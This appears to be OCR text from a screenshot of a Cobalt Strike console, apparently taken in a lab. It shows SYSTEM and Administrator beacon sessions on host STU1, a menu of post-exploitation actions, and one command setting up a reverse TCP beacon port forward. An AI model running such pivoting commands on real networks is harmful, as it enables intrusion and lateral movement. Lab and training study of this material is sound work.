 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.1.129 192.168.1.129 server Administrator * STU1 artifact.exe 2692 x86 55s
192.168.1.129 192.168.1.129 server SYSTEM * STU1 rundll32.exe 2812 x86 56s
192.168.1.129 SYSTEM * STU1 rundll32.exe 3792 x86 20m
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
会话操作(e)
Socks代理(S)
转发上线(L)
部署VPN(D)
事件日志 X Beacon 192.168.1.129@2692 X 监听器 X 目标列表 X 监听器 X Beacon 192.168.1.129@2812 X
beacon> rportfwd 8888 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 8888
[STU1] SYSTEM */2812 last: 56s
beacon>